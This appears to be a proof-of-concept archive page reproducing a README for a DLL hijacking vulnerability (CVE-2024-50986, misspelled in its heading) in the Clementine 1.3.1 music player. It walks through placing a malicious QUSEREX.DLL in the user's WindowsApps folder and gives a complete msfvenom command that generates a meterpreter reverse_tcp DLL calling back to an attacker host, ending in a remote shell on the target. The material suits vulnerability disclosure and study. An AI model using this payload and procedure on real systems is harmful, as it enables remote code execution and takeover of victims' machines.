关联漏洞
描述
An issue in Clementine v.1.3.1 allows a local attacker to execute arbitrary code via a crafted DLL file (DLL Hijacking)
介绍
# CVE-20224-50986: DLL Hijacking Exploit for Clementine
**Description:** An issue in Clementine v.1.3.1 allows a local attacker to execute arbitrary code via a crafted DLL file.
**Version Affected:** Clementine v.1.3.1
**Researcher:** Utkarsh (r1971d3) [LinkedIn](https://www.linkedin.com/in/r1971d3/)
**NIST CVE Link:** https://nvd.nist.gov/vuln/detail/CVE-2024-50986
**Vulnerability Type:** Untrusted Search Path
**Affected Component:** QUSEREX.DLL
## Proof-of-Concept Exploit
### Attack Vector
To exploit this vulnerability, an attacker must craft a malicious DLL named QUSEREX.DLL and place it in the directory: C:\Users\<username>\AppData\Local\Microsoft\WindowsApps\. When the Clementine application is launched, it will load the malicious DLL, executing the attacker's code.
### Description & Usage
1. Use Process Monitor (procmon) with appropriate filters to identify missing DLLs and track where Clementine is searching for them within the Windows Operating System

2. The search reveals that the DLL "QUSEREX.DLL" is being looked for in multiple locations, including C:\Users\<username>\AppData\Local\Microsoft\WindowsApps\


3. A malicious DLL is created using msfvenom with the following command:
```bash
sudo msfvenom -p windows/meterpreter/reverse_tcp -ax86 -f dll LHOST=<IP Address> LPORT=<Port> > QUSEREX.DLL
```

4. This malicious DLL is placed in the directory C:\Users\<username>\AppData\Local\Microsoft\WindowsApps\, where it is successfully loaded by Clementine.

5. Using msfconsole, a staged payload is sent through the reverse shell, resulting in a meterpreter shell session being obtained in the C:\Program Files (x86)\Clementine\projectm-presets directory on the target machine.

文件快照
[4.0K] /data/pocs/16db30c2bf8fb2f4a40cfafae05eb87b29273e35
├── [ 34K] LICENSE
└── [2.2K] README.md
0 directories, 2 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。